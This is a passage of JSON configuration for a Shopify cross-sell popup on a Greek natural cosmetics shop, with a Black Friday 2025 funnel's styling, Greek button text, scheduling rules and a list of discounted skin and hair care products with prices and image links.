0px","topBarTextColor":"#352626","topBarTimerColor":"#000000","topBarTimerTextColor":"#f80404","topBarBackgroundColor":"#EAEAEA","productDiscountText":"({{discount}} έκπτωση)","productButtonText":"Προσθήκη στο καλάθι","freeText":"Free","atcProductAddingText":"Προσθήκη...","atcProductAddedText":"Προστέθηκε","cvbBarBorderRadius":"20","vdVariantSecBorderRadius":"8","bundlePriceBarBorderRadius":"4","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","pdpFgOfferHeaderText":"Choose your Free Gift","offer_header_text":"Black Friday Προσφορές έκπληξη μέχρι και -60% ","offerHeaderTextColor":"#222F3E","offerHeaderTextAlignment":"center","offerHeaderFontFamily":"inherit","offerHeaderFontSize":"17","offerHeaderFontStyle":"normal","offerHeaderTextDecoration":"none","offerHeaderFontWeight":"bold","offerHeaderMobileFontSize":"16","offerHeaderPadding":"0px 0px 0px 0px","offerHeaderMobilePadding":"0px 0px 0px 0px","offerHeaderMargin":"0px 0px 0px 0px","offerHeaderMobileMargin":"0px 0px 0px 0px","offerHeaderContainerPadding":"20px 35px 20px 16px","offerHeaderContainerMargin":"0px 0px 0px 0px","offerHeaderContainerMobilePadding":"20px 35px 20px 16px","offerHeaderContainerMobileMargin":"0px 0px 0px 0px","offerSubtitleText":" 🎁  ΔΩΡΟ ΓΙΑ ΠΑΡΑΓΓΕΛΙΕΣ ΑΝΩ ΤΩΝ 100€","offerSubtitleTextDecoration":"none","offerSubtitleTextAlignment":"center","offerSubtitleFontFamily":"inherit","offerSubtitleFontSize":"14","offerSubtitleFontStyle":"normal","offerSubtitleFontWeight":"normal","offerSubtitleMobileFontSize":"14","offerSubtitleTextColor":"#222F3E","offerSubtitlePadding":"0px 0px 0px 0px","offerSubtitleMobilePadding":"0px 0px 0px 0px","offerSubtitleMargin":"0px 0px 0px 0px","offerSubtitleMobileMargin":"0px 0px 0px 0px","offerSubtitleSuccessText":"","productDescriptionFontFamily":"inherit","productDescriptionFontSize":"14","productDescriptionMobileFontSize":"14","productDescriptionTextColor":"#222F3E","productDescriptionFontStyle":"normal","productDescriptionTextDecoration":"none","productDescriptionFontWeight":"normal","productDescriptionTextAlignment":"left","productDescriptionMargin":"0px 0px 8px 0px","productDescriptionMobileTextAlignment":"left","productDescriptionPadding":"0px 0px 0px 0px","productItemPadding":"24px 90px 24px 90px","productItemMobilePadding":"16px 8px 16px 8px","productItemMargin":"0px 0px 0px 0px","productItemMobileMargin":"0px 0px 0px 0px","productItemBodyPadding":"0px 0px 0px 0px","productItemBodyMargin":"0px 0px 0px 0px","productImageWidth":"100","productImageMobileWidth":"100","productImageHeight":"100","productImageMobileHeight":"100","productImageBorderRadius":"4","productImageMobileBorderRadius":"4","productImagePadding":"0px 0px 0px 0px","productImageMargin":"0px 0px 0px 0px","productImageBorderColor":"#e5e5e5","productImageBorderWidth":"0","productImagePopupSlideoutFullpageWidth":"300","productImagePopupSlideoutFullpageHeight":"300","productImagePopupSlideoutFullpageMobileWidth":"300","productImagePopupSlideoutFullpageMobileHeight":"300","productImagePopupCentralFullpageWidth":"350","productImagePopupCentralFullpageHeight":"350","productImagePopupCentralFullpageMobileWidth":"300","productImagePopupCentralFullpageMobileHeight":"300","productImagePopupCentralCompactWidth":"100","productImagePopupCentralCompactHeight":"100","productImagePopupSlideoutLineWidth":"100","productImagePopupSlideoutLineHeight":"100","productImagePopupSlideoutLineMobileWidth":"100","productImagePopupSlideoutLineMobileHeight":"100","productImagePopupCentralLineWidth":"100","productImagePopupCentralLineHeight":"100","productImagePopupCentralLineMobileWidth":"100","productImagePopupCentralLineMobileHeight":"100","productNameFontFamily":"inherit","productNameFontSize":"14","productNameMobileFontSize":"14","productNamePadding":"0px 0px 0px 0px","productNameMobilePadding":"0px 0px 0px 0px","productNameMargin":"0px 0px 8px 0px","productNameMobileMargin":"0px 0px 8px 0px","productNameFontWeight":"bold","productNameFontStyle":"normal","productNameTextDecoration":"none","productNameMobileTextAlignment":"left","productNameTextAlignment":"left","productNameTextColor":"#222F3E","productNamePopupCentralFullpageFontSize":"14","productNamePopupCentralCompactFontSize":"16","productPriceText":"({{product_price}})","productPriceFontWeight":"normal","productPriceFontStyle":"normal","productPriceTextDecoration":"none","productPriceTextColor":"#222F3E","productPriceMobileTextAlignment":"left","productPriceTextAlignment":"left","productPricePadding":"0px 0px 0px 0px","productPriceMobilePadding":"0px 0px 0px 0px","productPriceMargin":"0px 0px 8px 0px","productPriceMobileMargin":"0px 0px 8px 0px","productPriceFontFamily":"inherit","productPriceFontSize":"14","productPriceMobileFontSize":"14","productPricePopupCentralFontSize":"14","productDiscountFontWeight":"normal","productDiscountFontStyle":"normal","productDiscountTextDecoration":"none","productDiscountTextColor":"#ff0000","productDiscountFontSize":"14","productDiscountMobileFontSize":"14","productDiscountPopupCentralFontSize":"14","productButtonWidth":"0","productButtonMobileWidth":"0","productButtonHeight":"40","productButtonMobileHeight":"40","productButtonBorderRadius":"4","productButtonMargin":"0px 0px 0px 0px","productButtonPadding":"12px 16px 12px 16px","productButtonColor":"#ffc107","productButtonFontStyle":"normal","productButtonFontWeight":"bold","productButtonTextDecoration":"none","productButtonTextAlignment":"center","productButtonFontFamily":"inherit","productButtonFontSize":"14","productButtonMobileFontSize":"14","productButtonWidthStyle":"fitContent","productButtonStyle":"filled","productButtonTextColor":"#ffffff","fullpageProductButtonStyle":"line","fullpageProductButtonTextColor":"#000000","embeddedProductButtonStyle":"line","embeddedProductButtonTextColor":"#000000","productVariantStyle":"line","productVariantWidth":"220","productVariantMobileWidth":"180","productVariantHeight":"40","productVariantMobileHeight":"40","productVariantBorderRadius":"4","productVariantPadding":"6px 24px 4px 10px","productVariantMobilePadding":"6px 24px 4px 10px","productVariantMargin":"0px 0px 0px 0px","productVariantMobileMargin":"0px 0px 0px 0px","productVariantColor":"#1A1A1A","productVariantTextColor":"#222F3E","productVariantFontFamily":"inherit","productVariantWidthStyle":"fitContent","productVariantTextDecoration":"none","productVariantMobileTextAlignment":"left","productVariantTextAlignment":"center","productVariantFontWeight":"normal","productVariantFontStyle":"normal","variantDropdownFontSize":"14","variantDropdownMobileFontSize":"14","addedToCartFontFamily":"inherit","addedToCartFontSize":"12","addedToCartFontStyle":"normal","addedToCartFontWeight":"normal","addedToCartMargin":"0px 0px 0px 0px","addedToCartMobileFontSize":"12","addedToCartPadding":"0px 0px 0px 0px","addedToCartTextAlignment":"center","addedToCartTextDecoration":"none","addedToCartTextColor":"#0EC341","addedToCartText":"Added to cart","bottomBarSecondaryButtonText":"Παράλειψη και Συνέχεια","bottomBarSecondaryButtonTextColor":"#222f3e","bottomBarSecondaryButtonFontSize":"16","bottomBarSecondaryButtonMobileFontSize":"14","bottomBarSecondaryButtonFontStyle":"normal","bottomBarSecondaryButtonTextDecoration":"underline","bottomBarSecondaryButtonFontWeight":"normal","bottomBarSecondaryButtonStyle":"text","bottomBarSecondaryButtonWidthStyle":"fitContent","bottomBarSecondaryButtonHeight":"40","bottomBarSecondaryButtonBorderRadius":"4","bottomBarSecondaryButtonColor":"#1A1A1A","bottomBarSecondaryButtonWidth":"0","bottomBarSecondaryButtonMobileWidth":"0","bottomBarSecondaryButtonFontFamily":"inherit","bottomBarSecondaryButtonTextAlignment":"center","bottomBarSecondaryButtonPadding":"4px 5px 4px 5px","bottomBarSecondaryButtonMargin":"0px 0px 0px 0px","bottomBarSecondaryButtonMobileHeight":"40","bottomBarSecondaryButtonMobileWidthStyle":"fitContent","bottomBarSecondaryButtonMobileStyle":"text","bottomBarContainerPadding":"16px 16px 16px 16px","bottomBarContainerMargin":"0px 0px 0px 0px","bottomBarContainerMobilePadding":"16px 16px 16px 16px","bottomBarContainerMobileMargin":"0px 0px 0px 0px","bottomBarButtonText":"Πήγαινε στο καλάθι","bottomBarButtonTextColor":"#FFFFFF","bottomBarButtonFontSize":"17","bottomBarButtonMobileFontSize":"14","bottomBarButtonFontStyle":"normal","bottomBarButtonTextDecoration":"none","bottomBarButtonFontWeight":"bold","bottomBarButtonStyle":"filled","bottomBarButtonWidthStyle":"fitContent","bottomBarButtonHeight":"40","bottomBarButtonBorderRadius":"4","bottomBarButtonColor":"#38b449","bottomBarButtonWidth":"0","bottomBarButtonMobileWidth":"0","bottomBarButtonFontFamily":"inherit","bottomBarButtonTextAlignment":"center","bottomBarButtonPadding":"4px 5px 4px 5px","bottomBarButtonMargin":"0px 0px 0px 0px","bottomBarButtonMobileHeight":"40","bottomBarBundleButtonText":"Grab This Deal","bottomBarBackButtonColor":"#222f3e","bundleTaglineTextAlignment":"center","bundleTaglineFontFamily":"inherit","bundleTaglinePadding":"4px 5px 4px 5px","bundleTaglineMargin":"0px 0px 10px 0px","bundleTaglineMobileFontSize":"14","bundleTaglineFontStyle":"normal","bundleTaglineTextDecoration":"none","bundleTaglineFontWeight":"bold","bundleTaglineTextColor":"#000000","bundlePriceBarBackgroundColor":"#E6E6E6","baseProductBackgroundColor":"#F8F6F2","baseProductAdditionText":"Προστέθηκε στο καλάθι:","baseProductAdditionTextColor":"#1a1a1a","baseProductAdditionFontSize":"14","baseProductAdditionMobileFontSize":"14","baseProductAdditionFontStyle":"normal","baseProductAdditionFontWeight":"bold","baseProductAdditionTextDecoration":"none","baseProductImageWidth":"64","baseProductImageHeight":"64","baseProductImageMobileWidth":"64","baseProductImageMobileHeight":"64","baseProductImageBorderRadius":"4","baseProductImageMobileBorderRadius":"4","baseProductAdditionFontFamily":"inherit","baseProductImagePadding":"0px 0px 0px 0px","baseProductImageMargin":"0px 0px 0px 0px","isSecondaryProductImageBordered":false,"secondaryProductImageBorderColor":"#e5e5e5","secondaryProductImageBorderWidth":"1","secondaryProductImageMobileWidth":"35","secondaryProductImageMobileHeight":"35","secondaryProductImageMobileBorderRadius":"4","secondaryProductImageWidth":"60","secondaryProductImageHeight":"60","secondaryProductImageBorderRadius":"4","secondaryProductImagePadding":"0px 0px 0px 0px","secondaryProductImageMargin":"8px 8px 0px 0px","translationData":{"el":{"offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","offerTitleText":"Η προσφορά λήγει σε:","productDiscountText":"({{discount}} έκπτωση)","productButtonText":"Προσθήκη στο καλάθι","freeText":"Free","atcProductAddingText":"Προσθήκη...","atcProductAddedText":"Προστέθηκε","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","pdpFgOfferHeaderText":"Choose your Free Gift","offer_header_text":"Black Friday Προσφορές έκπληξη μέχρι και -60% ","offerSubtitleText":" 🎁  ΔΩΡΟ ΓΙΑ ΠΑΡΑΓΓΕΛΙΕΣ ΑΝΩ ΤΩΝ 100€","offerSubtitleSuccessText":"","productPriceText":"({{product_price}})","addedToCartText":"Added to cart","bottomBarSecondaryButtonText":"Παράλειψη και Συνέχεια","bottomBarButtonText":"Πήγαινε στο καλάθι","baseProductAdditionText":"Προστέθηκε στο καλάθι:"}}},"timer":5,"isTimerDisabled":false,"isDisableOfferOnClose":false,"isDiscountCodeApplicable":false,"isDiscountQuantityRestricted":false,"discountQuantity":1,"isNumberOfOfferedProductsRestricted":false,"offerLevelDiscountQuantity":1,"discount_type":"percentage","discount_value":"10","isFreegiftDiscountCodeEnabled":false,"offered_product_type":"specific","isCartQuantityRestricted":false,"multiCurrency":"disabled","isMultiCurrencyDiscountEnabled":false,"currencyCode":"","isRepeatRules":false,"currencyType":"all","isDiscountDisabled":true,"discountRoundType":"up","priceRoundType":"none","isApplyDiscountOnCompareAtPrice":true,"isDisplayDiscountOnCompareAtPrice":false,"isSkipOutOfStock":true},{"version":"v1","id":64988,"funnel_name":"Black Friday 2025 pop up","widgetID":462833,"priority":5,"is_enable":true,"funnelType":"crossell","triggerType":"product","displayType":"popup","freeGiftAvailingType":"manual_selection","groups":[{"rules":[{"ruleType":"collection","operator":"is_not","min":"0","max":"0","isCurrencySet":false,"currencyValue":"","ruleTypeData":[],"ruleCollections":[{"sp_collection_id":611288711500,"title":"Special access all products"},{"sp_collection_id":611288645964,"title":"Special access best sellers"}],"ruleProducts":[],"ruleMetafields":[]},{"ruleType":"customer_tag","operator":"is_not","min":"0","max":"0","isCurrencySet":false,"currencyValue":"","ruleTypeData":["B2B"],"ruleCollections":[],"ruleProducts":[],"ruleMetafields":[]}]}],"selectedTimezoneID":12,"isStartTimeEnabled":true,"startDate":"Thu, Nov-13-2025","startTime":"00:45","isEndTimeEnabled":true,"endDate":"Sun, Nov-30-2025","endTime":"00:30","offered_products":[{"id":8762276774220,"sp_variant_id":0,"funnelProductDisplayID":573929,"title":"Hydrolina Λεβάντα για την Ακμή -Αγοράστε 2 ,Πάρτε 1 δώρο","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":27.98,"variants":[{"id":47342968308044,"price":27.98,"title":"Default Title","compareAtPrice":41.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_400x400.jpg?v=1713820104","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_400x400.jpg?v=1713820104"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographics_hydrolina-gr_lavender_400x400.jpg?v=1713820136"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_269_eea85d97-8d35-43cf-90a0-4b391575c4c9_400x400.jpg?v=1713820110"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_699_400x400.jpg?v=1713820142"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573929,"localeCode":"el","title":"3x Hydrolina Λεβάντα για την Ακμή","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6638203175050,"sp_variant_id":0,"funnelProductDisplayID":573930,"title":"Φυσικό Σαμπουάν με άγρια Tσουκνίδα για την Tριχόπτωση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":40811780833418,"price":19.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Nettle_shampoo_400x400.jpg?v=1760548430","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Nettle_shampoo_400x400.jpg?v=1760548430"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/4_1503f89d-7f37-46c7-b198-dd112cf6764b_400x400.jpg?v=1760548430"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030330_400x400.jpg?v=1760548430"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030611_400x400.jpg?v=1760548430"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030613_400x400.jpg?v=1760548430"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573930,"localeCode":"el","title":"Φυσικό Σαμπουάν με άγρια Tσουκνίδα για την Tριχόπτωση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6769931583626,"sp_variant_id":0,"funnelProductDisplayID":573931,"title":"Φυσικό Μαλακτικό με έλαιο Δενδρολίβανου και Λευκή Ελάτη- εντατική θρέψη για κάθε τύπο μαλλιών","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":21.99,"variants":[{"id":40705962082442,"price":21.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Nettle_shampoo_bg_3000x_1.webp?v=1760548264","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Nettle_shampoo_bg_3000x_1.webp?v=1760548264"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030343_400x400.jpg?v=1760548264"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030462_400x400.jpg?v=1760548264"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030470_400x400.jpg?v=1760548264"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030478_400x400.jpg?v=1760548264"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573931,"localeCode":"el","title":"Φυσικό Μαλακτικό με έλαιο Δενδρολίβανου και Λευκή Ελάτη- εντατική θρέψη για κάθε τύπο μαλλιών","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6950625869962,"sp_variant_id":0,"funnelProductDisplayID":573932,"title":"Hydrobiotic - Λεβάντα \u0026 Μέντα - εντατική φροντίδα για την Ακμή","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":41497971916938,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_mint-lavender_7709ccd7-65a6-4d45-8f9a-e6d74a9cc62f_400x400.jpg?v=1677646466","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_mint-lavender_7709ccd7-65a6-4d45-8f9a-e6d74a9cc62f_400x400.jpg?v=1677646466"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/2_2eb05264-1ece-4a41-9341-128655d80e6b_400x400.jpg?v=1693051254"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobioticinfographic1_400x400.jpg?v=1692985191"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobioticinfographic2_400x400.jpg?v=1692985191"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_389_400x400.jpg?v=1692985191"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573932,"localeCode":"el","title":"Hydrobiotic - Λεβάντα \u0026 Μέντα - εντατική φροντίδα για την Ακμή","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7642900889738,"sp_variant_id":0,"funnelProductDisplayID":573933,"title":"Hydrobiotic - Τσουκνίδα \u0026 Φασκόμηλο - εντατική φροντίδα για την Tριχόπτωση, την Πιτυρίδα και το Ευαίσθητο τριχωτό της κεφαλής","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42717921706122,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_clary_400x400.jpg?v=1677646477","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_clary_400x400.jpg?v=1677646477"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_48cf7e71-8fc6-4b90-9fb3-b2f869b7bf2d_400x400.jpg?v=1741967864"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_31_400x400.jpg?v=1741967864"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_33_400x400.jpg?v=1741967864"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_529_400x400.jpg?v=1741967864"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573933,"localeCode":"el","title":"Hydrobiotic - Τσουκνίδα \u0026 Φασκόμηλο - εντατική φροντίδα για την Tριχόπτωση, την Πιτυρίδα και το Ευαίσθητο τριχωτό της κεφαλής","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9271445258572,"sp_variant_id":0,"funnelProductDisplayID":573934,"title":"Αγοράστε 3 οδοντόκρεμες Ina Dent-All, Πάρτε 1 στοματικό διάλυμα Χρυσόξυλου  δωρεάν","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":23.97,"variants":[{"id":48811443552588,"price":23.97,"title":"Default Title","compareAtPrice":37.96}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/3paste_1hydrolina_aa7bd8ce-f539-4404-a6a6-957be4405e3f_400x400.jpg?v=1732042791","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/3paste_1hydrolina_aa7bd8ce-f539-4404-a6a6-957be4405e3f_400x400.jpg?v=1732042791"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/3_ba3352e4-a2ad-4822-a131-b6d32eb4c66d_400x400.jpg?v=1728371802"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/7_400x400.jpg?v=1728371746"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/15_400x400.jpg?v=1728371751"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1044927_400x400.jpg?v=1728371763"}],"options":[],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573934,"localeCode":"el","title":"Αγοράστε 3 οδοντόκρεμες Ina Dent-All +1 στοματικό διάλυμα Χρυσόξυλου","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6769973231754,"sp_variant_id":0,"funnelProductDisplayID":573935,"title":"Crème de rose - Ενυδατική Κρέμα Προσώπου με SPF30 - εμπλουτισμένη με Οργανικό αιθέριο έλαιο Τριαντάφυλλου","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":69.99,"variants":[{"id":40706047017098,"price":69.99,"title":"Default Title","compareAtPrice":119.99}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rosecream_6af4e684-5989-41a0-8463-87d70de784d1.webp?v=1762970412","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rosecream_6af4e684-5989-41a0-8463-87d70de784d1.webp?v=1762970412"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2ptbaNveNoiGitkP0N-4mQo_3_gps_generated_400x400.jpg?v=1762970412"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_141_400x400.jpg?v=1762970412"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_44_400x400.jpg?v=1762970412"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_828_400x400.jpg?v=1762970412"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573935,"localeCode":"el","title":"Crème de rose - Ενυδατική Κρέμα Προσώπου με SPF30 - εμπλουτισμένη με Οργανικό αιθέριο έλαιο Τριαντάφυλλου","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6562536128650,"sp_variant_id":0,"funnelProductDisplayID":573936,"title":"Φυσικό Σαπούνι με Λεβάντα και Μύρτιλλο - για ακμή στο σώμα και δέρμα με Tάση για ατέλειες","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":5.99,"variants":[{"id":39514632814730,"price":5.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/sinsapun_892228e7-1a2c-4f30-a3c2-20053932c02d_400x400.jpg?v=1648231530","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/sinsapun_892228e7-1a2c-4f30-a3c2-20053932c02d_400x400.jpg?v=1648231530"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/sinsapun_400x400.jpg?v=1648229600"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Soap-Combine_1024x1024_2x_8af47b82-1f52-42c9-9dd1-eb1d192a03f3_400x400.jpg?v=1648229600"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_182_400x400.jpg?v=1690235726"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573936,"localeCode":"el","title":"Φυσικό Σαπούνι με Λεβάντα και Μύρτιλλο - για ακμή στο σώμα και δέρμα με Tάση για ατέλειες","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":14845502095692,"sp_variant_id":0,"funnelProductDisplayID":573937,"title":"Εντατικός αντιγηραντικός ορός προσώπου με βιολογικό έλαιο τριαντάφυλλου - Rose Elixir","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":59.99,"variants":[{"id":52409010520396,"price":59.99,"title":"Default Title","compareAtPrice":99.99}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/IMG-8913_400x400.jpg?v=1746202276","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/IMG-8913_400x400.jpg?v=1746202276"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/IMG-8915_400x400.jpg?v=1750839589"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy-2_copy_400x400.jpg?v=1750856391"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy_400x400.jpg?v=1750856398"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/IMG-8920.webp?v=1750839589"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573937,"localeCode":"el","title":"Εντατικός αντιγηραντικός ορός προσώπου με βιολογικό έλαιο τριαντάφυλλου - Rose Elixir","titleWithVariables":"{{product_name}} ({{product_price}} 